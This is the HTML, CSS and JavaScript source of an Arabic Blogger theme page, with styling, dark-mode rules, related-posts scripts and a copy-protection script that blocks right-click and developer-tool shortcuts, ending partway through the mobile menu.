.accordion-content {border: 1px solid #eee;border-radius: 10px;font-size: 12px;line-height: 28px;color: #5a5a5a;}
.accordion-header .arrow i {font-size: 12px;}
.accordion-header .arrow {position: absolute;top: 50%;left: 10px;transform: translateY(-50%);}
.noteblocker {display: inline-block;background: #fff;padding: 30px;line-height: 28px;border-radius: 20px;}
.space-adblock {position: fixed;width: 100%;padding: 100px;text-align: center;background: rgba(0, 0, 0, .2);z-index: 999;height: 100%;-webkit-backdrop-filter: saturate(100%) blur(2px);backdrop-filter: saturate(100%) blur(2px);}
.noteblocker .adb-icon {display: block;font-size: 40px;margin-bottom: 20px;color: #e31f1f;}
body.static_page .post-title-page {text-align: center;font-size: 18px;}
.related-posts {overflow: hidden;border-radius: 8px;clear: both;}
.related-posts h5.related-h3 {margin: 0 0 20px;padding: 5px 10px;background: #eeeeee;border-radius: 30px;color: #000;font-weight: 600;}
ul#related-posts {overflow: hidden;position: relative;}
ul#related-posts img {width: 100%;height: 200px;border-radius:5px;object-fit: fill;}
ul#related-posts li {float: left;width: 100%;margin-left: 1%;position: relative;margin-bottom: 1%;}
ul#related-posts a {color: #fff;}
ul#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(24%, 1fr));grid-gap: 1em;}
span.title-related {display: block;margin: 10px 0;color: #000;font-weight: 600;line-height: 28px;}
.author-place {padding: 10px;border: 1px solid #eee;border-radius: 10px;margin-bottom: 20px;background: #eeeeee;}
.author-place .widget-content {display: flex;}
.author-place .widget-content .author-image {margin-left: 20px;width: 160px;height: 160px;}
.author-place .widget-content .author-description h5 {font-size: 18px;font-weight: 600;margin-bottom: 10px;}
.author-place .widget-content .author-description .caption {display: block;line-height: 25px;padding: 15px;background: #ddd;border-radius: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);color: #fff;}
.author-place .widget-content .author-image img {width: 100%;}
.author-place .widget-content .author-description h5 i {margin-left: 5px;}
.author-description {flex: 4;}
.author-settigns {display: none;}
#comment-editor {display: block !important;}
#ContactForm1 {display: none;}
.contact-us input {display: block;width: 100%;height: 42px;border-radius: 10px;border: 1px solid #eee;margin-bottom: 20px;font-family: 'Alexandria';}
.contact-us textarea {width: 100%;height: 250px;border-radius: 10px;border: 1px solid #eee;}
.contact-us span {margin-bottom: 5px;display: inline-block;}
.contact-us input#ContactForm1_contact-form-submit {background: #03b099;color:#fff;cursor: pointer;margin-top: 20px;border:none;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{width:100%;margin-top:35px;border-radius: 10px;}
.contact-form-error-message-with-border {background:#e73124;border:none;box-shadow:none;color:#fff;padding:5px 0;}
.contact-form-success-message {background:#0aa394;border:none;box-shadow:none;color:#fff;}
img.contact-form-cross {line-height:40px;margin-left:5px;}
body.dark .contact-us span {color: #fff !important;}
.contact-us span.mo-impo {color: #f56954!important;}
body.dark .contact-us span.mo-impo {color: #f56954 !important;}
/*-----------Dark Mode----------*/
#menu {flex: 1;}
.switch{position: relative;display: inline-block;width: 60px;height: 30px;align-self: center;padding: 16px;float: left;margin-left: 20px;}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#eee;-webkit-transition:.4s;transition:.4s}.slider:before{position:absolute;content:"\f185";font-family:'FontAwesome';text-align:center;line-height: 24px;height: 24px;width: 24px;left:3px;bottom:5px;background:linear-gradient(to left,#03b099,#0287a7);color:#fff;-webkit-transition:.4s;transition:.4s}
body.dark .slider:before{content:"\f186";font-family:'FontAwesome'}input:checked + .slider{background-color:#191919}input:checked + .slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}.slider{border-radius:30px}.slider:before{border-radius:50%}
body.dark {background: #242424;color: #f9f9f9;}
body.dark img.dark{display:block!important;}
body.dark #head-nav {border-bottom: solid 1px #353333;border-top: solid 1px #353333;}
body.dark .main-menu ul li a {color: #fff;}
body.dark #head-nav ul li.has-sub:before {color: #fff;}
body.dark .topheader-inner {border-bottom: solid 1px #353333;}
body.dark .top-menu ul li a {color: #fff;}
body.dark .ticker {background: #191919;}
body.dark .lb_title a,
body.dark .lk_title a {color: #fff;}
body.dark .getmore {color: #979797;}
body.dark .layout-boxes .title,
body.dark .sidebar .title,
body.dark .footer .title,
body.dark .main-title{background: #191919;}
body.dark .video .lk_description,
body.dark .grid-2 .lk_item:nth-child(3) .lk_description,
body.dark .grid-2 .lk_item:nth-child(4) .lk_description,
body.dark .grid-2 .lk_item:nth-child(5) .lk_description,
body.dark .grid-5 .lk_item:not(:first-child) .lk_description,
body.dark .s-slider .lk_description{background: #191919;}
body.dark .grid-6 .lk_item:not(:first-child) .l-counter {background: #ffffff0d;color: rgb(255 255 255 / 21%);}
body.dark .owl-carousel .owl-dots .owl-dot span {background: #191919;}
body.dark .owl-carousel .owl-dots .owl-dot.active span {background: #03b099;}
body.dark article.post .post-title a {color: #fff;}
body.dark .post-home {border: solid 1px #353333;box-shadow: 0 2px 10px #e2e2e200;}
body.dark .post-info .post-title-item a {color: #ffffff;}
body.dark .post-meta span, body.dark .timestamp-link  {color: #b8b8b8!important;}
body.dark .post-extrait .snippets {color: #818181;}
body.dark .footer-wrapper {background: #242424;}
body.dark .copyrights {background: #191919;border-top: solid 1px #353333;}
body.dark .read-more a {color: #fff!important;}
body.dark #main-menu li > ul {background: #1e1e1e;border:none;}
body.dark #head-nav .tabs-menu {background: #0000008f;}
body.dark .lk_meta span {color: #b8b8b8;}
body.dark .tocluna {border-top: 1px solid #353333;}
body.dark .toctitle {border-bottom: 1px solid #353333;color: #fff;}
body.dark #tocList li {color: #fff;opacity: 1;}
body.dark #tocList {border-bottom: 1px solid #353333;}
body.dark .related-simplify ul {margin: 0;padding: 8px 0 !important;background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .related-simplify a {color: #fff;}
body.dark .accordion-content {border: 1px solid #353333;background: #2e2c2c;color: #fff;}
body.dark .post-pager {border: 1px solid #353333;}
body.dark .next {border-left: 1px solid #353333;}
body.dark .post-pager .previous a .post-pager-title span {color: #fff;}
body.dark .post-pager .next a .post-pager-title span {color: #fff;}
body.dark .copyrights span {color: #fff;font-size: 14px;}
body.dark .copyrights span a {color: #03b099;}
body.dark #preloader {background: #242424;}
body.dark .related-posts .related-h3 {background: #191919;color: #fff;}
body.dark .title-related {color: #fff;}
body.dark .author-place {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .post-meta span {color: #b8b8b8 !important;}
body.dark .next span {color: #0bb099;}
body.dark .footer-wrapper .PageList li a {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
body.dark .menu-container {background: #242424!important;}
body.dark .mobile-social-icon {background: #242424;}
body.dark .close-mobile-menu {background: #242424;color: #fff;box-shadow: 0 0 10px #353333;}
body.dark .menu-close-icon {border-right: 1px solid #353333;}
body.dark .mobile-menu li {border-top: 1px solid #353333;}
body.dark .mobile-menu {border-bottom: 1px solid #353333;}
body.dark .mobile-pages {border-bottom: 1px solid #353333;}
body.dark .mobile-menu .m-sub {background: #242424;}
body.dark .sidemenu-luna .PageList li a {border: solid 1px #353333;}
body.dark .Profile li {border-bottom: solid 1px #353333;}
body.dark .team-member .profile-name {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#fff;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#03b099;}
#spinner {display: none;position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 9999;}
body.dark .FeaturedLabel .label-name {display: block;background: none !important;color: #fff !important;}
.spinner {width: 50px;height: 50px;border: 5px solid #f3f3f3;border-top: 5px solid #03b099;border-radius: 50%;animation: spin 1s linear infinite;}
@keyframes spin {
0% { transform: rotate(0deg); }
100% { transform: rotate(360deg); }
}
#space-layout {text-align: center;margin-bottom: 20px;}
/*-----------Responsive----------*/
.menu-container{background-color:#fff;max-width:284px;overflow-y:auto;bottom:0;position:fixed;top:0;right:-284px;height:100%!important;width:284px;z-index:999999;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#side-mobile-menu {display: none;}
.menu-container .navigation{line-height:0;padding:20px}
.menu-container .search-input{position:relative;padding:20px;padding-bottom:10px}
.menu-container .search-input input{border-radius:10px;padding:5px 10px;width:100%;border:2px solid #eee;font-family:arcoder-font}
button.mobile-search-button{float:left;position:absolute;left:25px;top:28px;background:#fff;border:0}
.menu-container .search-input .fa-search{color:#03b099;font-size:15px}
.close-mobile-menu{height:50px;line-height:50px;color:#101010;background:#fff;text-align:center;overflow:hidden;box-shadow:0 0 17px #c7c7c7;border-top:2px solid #03b099}
.blog-name-m{float:right;line-height:50px;padding-right:20px}
.menu-close-icon{height:50px;width:50px;float:left;cursor:pointer;border-right:1px solid #eee;color:#03b099}
.menu-close-icon:hover{color:#fff;background:#03b099}
.mobile-social-icon{overflow:hidden;background:#fff;margin-bottom:10px}
.mobile-social-icon li {display: inline-block !important;}
#m-social{width:100%;text-align:center;line-height:40px}
.mobile-social li{display:inline-block;list-style:none;line-height:40px;padding:0!important}
.mobile-social .widget ul{padding:0}
.mobile-social .LinkList ul{text-align:center}
#nav-m{list-style:none}
.mobile-menu li{padding:0 10px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-menu li:last-child{border-bottom:none;margin-bottom: 0;}
.mobile-menu li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-menu .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.mobil-m-overlay{background-color:rgba(0,0,0,0.54);height:100vh;left:0;position:fixed;top:0;width:100%;z-index:999}
.hide{display:none}
.stop-m{overflow:hidden}
.mobile-pages {margin: 15px 0;}
.mobile-pages li{padding:0 20px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-pages li:last-child{border-bottom:1px solid #f4f4f4}
.mobile-pages li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-pages li:first-child {border: none;}
.mobile-pages .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.open-mobile-menu{float: left;padding: 10px 25px 5px;font-size: 24px;display: none;color: #03b099;}
.blog-name-m {margin: 0;}
.mobile-menu ul#sub-menu {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 10px;width: auto;border: none;background: #fbfbfb;}
.mobile-menu ul#sub-menu:before {display: none;}
.mobile-menu ul#sub-menu li {padding: 0 10px;}
.mobile-menu ul#sub-menu li a {color: #575353;}
.mobile-menu ul#sub-menu li a:after {display: none;}
.mobile-menu .has-sub:before {content: '\f0d7';font-family: fontawesome;line-height: 0;position: relative;top: 18px;font-size: 16px;color: #03b099;float: left;padding: 0 5px;}
.mobile-menu ul#sub-menu{display:none;}
.mobile-menu a.has-sub:hover:before {color: #03b099;transition: 0.4s;}
.mobile-pages #PageList1 h3.title {display: none;}
.mobile-social-icon .social-menu {float: none;padding-top: 10px;}
.mobile-menu .sub-menu.m-sub{display:none;}
.mobile-menu .sub-menu2.m-sub{display:none;}
.mobile-menu .sub-menu.m-sub.active {display: block;}
.mobile-menu .has-sub.active .sub-menu.m-sub{display: block;}
.mobile-menu .sub-menu .has-sub.active2 .sub-menu2.m-sub{display: block;}
.mobile-menu .m-sub {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 0px;width: auto;border: none;}
.mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
.mobile-pages {margin-bottom: 10px;padding-bottom: 10px;border-bottom: 1px solid #eee;}
@media only screen and (max-width : 1220px) {
.container {width: 98%;margin: auto;padding: 0 10px;}
}
@media only screen and (max-width : 1000px) {
#adver-space {margin: 10px 0;display: flex;}
.logo-space {max-width: 250px;float: none;margin: auto;height:130px;}
#adver-space .widget {float: none;margin: auto !important;}
}
@media only screen and (max-width : 950px) {
.content-luna {width: 100%;float: none;}
.sidemenu-luna {width: 50%;float: none;margin: auto;}
}
@media only screen and (max-width : 768px) {
.HTML {width: 100%;}
.adver-space {float: none;height: auto;width: 100%;}
#a3lan-Center {width: 100%;}
#a3lan-title {width: 100%;}
#a3lan-End {width: 100%;}
#a3lan-lates {width: 100%;}
.open-mobile-menu{float:left;padding:10px 0 0 25px;font-size:24px;display:block;flex: 1;}
#main-menu {display: none;}
.topheader-inner {display: none;}
.main-grid .lk_item:nth-child(1) {width: 100%;height: 350px;margin-bottom: 10px;}
.main-grid .lk_item:nth-child(4) {width: 100%;float: left;height: 350px;margin-top: 6px;}
.main-grid .lk_item:nth-child(3) {width: 49.5%;float: right;}
.main-grid .lk_item:nth-child(2) {width: 49%;margin-bottom: .5%;float: right;margin-left: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.blockthree .inner-block {display: block;margin-bottom: 50px;}
.footer-wrapper .container {overflow: hidden;display: block;}
.luna-colm {padding: 0 10px;width: 100%;min-width: 25%;margin-bottom: 30px;}
.copyrights {text-align: center;}
}
@media only screen and (max-width : 740px) {
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2,1fr);}
.grid-5 .lk_item:first-child {grid-column: 1/3;}
}
@media only screen and (max-width : 740px) {
.main-grid .lk_item:nth-child(3) {width: 100%;}
.main-grid .lk_item:nth-child(2) {width: 100%;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
#layout-2 .widget {height: 320px;}
}
@media only screen and (max-width : 620px) {
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.main-grid .lk_item:nth-child(2) {width: 100%;float: right;margin-bottom: 10px;}
.FeaturedLabel ul {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-7 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .grid-layout {display: -ms-block;display: block;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-6 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .lk_item {margin-bottom: 15px;}
.grid-1 .lk_item .lk_image a {height: 240px;width: 100%;}
.grid-1 .lk_item .lk_image {height: 240px;}
.post-thumbnail {display: block;width: 100%;height: 100%;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.social-share {display: block;margin: 20px 0;text-align: center;}
.next {display: inline-block;width: 100%;border-bottom:1px solid #353333;text-align: center;border-left: none!important;}
.previous {text-align: left;float: left;list-style: none;width: 100%;}
.social-share ul {display: flex;column-gap: 10px;justify-content: space-evenly;}
.social-share .share-title {margin-bottom: 20px;display: block;}
.post-tags {text-align: center;}
.layout-boxes .widget.Label ul {display: none;}
.FeaturedLabel ul {display: grid!important;}
}
@media only screen and (max-width : 580px) {
#newsticker .title {display: none;}
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-1 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);grid-gap: 20px;-ms-grid-gap: 20px;}
.main-grid .lk_item{width: 100%;height: 285px!important;margin-bottom: 10px;}
.grid-2 .lk_item:first-child, .grid-2 .lk_item:nth-child(2) {grid-row: auto;}
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
#license_copyrights {position: relative;color: #cdcdcd;line-height: 55px;margin: 10px 0 0;padding: 0;float: none;}
.social-menu {float: none;padding-top: 2px;}
.author-place .widget-content .author-image {float: none;display: block;margin: auto !important;text-align: center;width: 100px !important;height:auto;}
.author-place .widget-content {display: block;text-align: center;}
#head-nav {margin-bottom: 20px;}
#layout-2 {display: block;width: 100%;clear: both;height: 630px;overflow: hidden;}
.FeaturedLabel li {position: relative;overflow: hidden;border-radius: 10px;height: 70px;}
.layout-boxes .list-label-widget-content {height: 265px !important;overflow: hidden;}
}
@media only screen and (max-width : 425px) {
.ino {width: 100%;height: 200px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.social-share ul li {width: 48%;float: right;margin: 2px;}
ul.post-pager {clear: both;margin: 10px 0;overflow: hidden;}
.share-posts-space {overflow: hidden;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
.social-share ul {display: block;}
#related-posts img {width: 100%;height: 150px!important;border-radius: 5px;object-fit: fill;}
.FeaturedLabel .label-count {display: block;font-size: 75%;background: 0;text-align: unset;font-weight: 500;width: auto;margin: 0;padding: 0;}
.FeaturedLabel li a {position: relative;padding: 28px;color: #fff;display: block;font-weight: 600;font-size: 99%;z-index: 1;}
}

--></style>
<script type='text/javascript'>
  //<![CDATA[
var dpoption = {
  owlDir: 1,
  viewAll:"مشاهدة الكل",
  ftPosts:"مواضيع",
}
var months_splt = ",يناير,فبراير,مارس,أبريل,ماي,يونيو,يوليوز,غشت,شتنبر,أكتوبر,نونبر,دجنبر",months = months_splt.split(","), tgo_f = "timeago";
var no_image ="https://1.bp.blogspot.com/-OQTT8OprpKI/Xses6gXJp6I/AAAAAAAAA88/j2ubRv-pRqUPrs8ZS9EP2O-m-t7a66kZACLcBGAsYHQ/s400/no-image.png";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedSimply = new Array(); var relatedSimplyNum = 0; var relatedUrls = new Array(); function related_results_labels(json) { for (var i = 0; i < json.feed.entry.length; i++) { var entry = json.feed.entry[i]; relatedSimply[relatedSimplyNum] = entry.title.$t; for (var k = 0; k < entry.link.length; k++) { if (entry.link[k].rel == 'alternate') {relatedUrls[relatedSimplyNum] = entry.link[k].href; relatedSimplyNum++; break;}}}} function removeRelatedDuplicates() { var tmp = new Array(0); var tmp2 = new Array(0); for(var i = 0; i < relatedUrls.length; i++) { if(!contains(tmp, relatedUrls[i])) { tmp.length += 1; tmp[tmp.length - 1] = relatedUrls[i]; tmp2.length += 1; tmp2[tmp2.length - 1] = relatedSimply[i];}} relatedSimply = tmp2; relatedUrls = tmp;} function contains(a, e) { for(var j = 0; j < a.length; j++) if (a[j]==e) return true; return false;} function printRelatedLabels() { var r = Math.floor((relatedSimply.length - 1) * Math.random()); var i = 0; document.write('<ul>'); while (i < relatedSimply.length && i < 20) { document.write('<li><a href="' + relatedUrls[r] + '">' + relatedSimply[r] + '</a></li>'); if (r < relatedSimply.length - 1) { r++; } else { r = 0;} i++;} document.write('</ul>');}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.media$thumbnail.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else{if(typeof(defaultnoimage)!=='undefined')thumburl[relatedTitlesNum]=defaultnoimage;else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45C4qyOLqu_-STQX8BBhaD2FjN6AoiPPTMdAl4q7mFkmb3SoeM7VLOtSOh49NJnzCMvjdHUt_6T13IzAnBZGoW-uXPkQqmf6h_LgGXNpT8bqpqBZKC5r60LSarb8nVI-NmMmJxndTb6Orch7kxavPpOr8Ws63TfF40IAPEgJ4x5FSnqjwlpUCLvWfhE4/s16000/no-image.png"}}if(relatedTitles[relatedTitlesNum].length>300)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,300)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(current){var splitbarcolor;if(typeof(splittercolor)!=='undefined')splitbarcolor=splittercolor;else splitbarcolor="#d4eaf2";for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==current)||(!relatedTitles[i])){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<ul id="related-posts">');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<li><a');document.write(' href="'+relatedUrls[r]+'"><img src="'+thumburl[r]+'"/><span class="title-related">'+relatedTitles[r]+'</span></a></li>');i++;if(r<relatedTitles.length-1){r++}else{r=0}}document.write('</ul>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<style>.isFront{display:none;}</style>
</head><!--<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=0da6d925-ce2d-4e82-8e1d-474202c4a8ab' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=0da6d925-ce2d-4e82-8e1d-474202c4a8ab' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>-->
<body class='item' id='luna'>
<div id='luna-theme'>
<div class='admin-panel'>
<div class='options section' id='options' name='Options'><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
شعار الموقع لنسخة الدارك مود
</h3>
<div class='widget-content'>
<img alt='شعار الموقع لنسخة الدارك مود' height='368' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600 1600w' width='1600'>
</img>
<br/>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML109'>
<script type='text/javascript'>                
          //<![CDATA[	
// Define a function to protect content
function protectContent() {
    // Disable right-click
    $(document).on("contextmenu", function (e) {
        e.preventDefault();
    });

    // Disable copy
    $(document).on("copy", function (e) {
        e.preventDefault();
    });

    // Disable text selection
    $(document).on("selectstart", function (e) {
        e.preventDefault();
    });

    // Disable developer tools
    $(document).keydown(function (event) {
        if (event.keyCode == 123) { // F12
            return false;
        } else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) { // Ctrl+Shift+I
            return false;
        }
    });
}

// Call the protectContent function
$(document).ready(function () {
    protectContent();
});
//]]></script>
</div>
<div class='widget HTML' data-version='2' id='HTML112'>
<style>
          .lk_meta .lk_user {
          display: none!important;
          }
          .post-author.vcard {
          display: none!important;
          }
        </style>
</div>
<div class='widget HTML' data-version='2' id='HTML114'>
<style>
          .author-place {
          display: none;
          }
        </style>
</div>
</div>
<div class='side-mobile-menu section' id='side-mobile-menu' name='Mobile Menu'><div class='widget LinkList' data-version='2' id='LinkList30'>
<div class='widget-content'>
<ul>
<li><a href='#'>الرئيسية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA'>الربح من الانترنت</a></li>
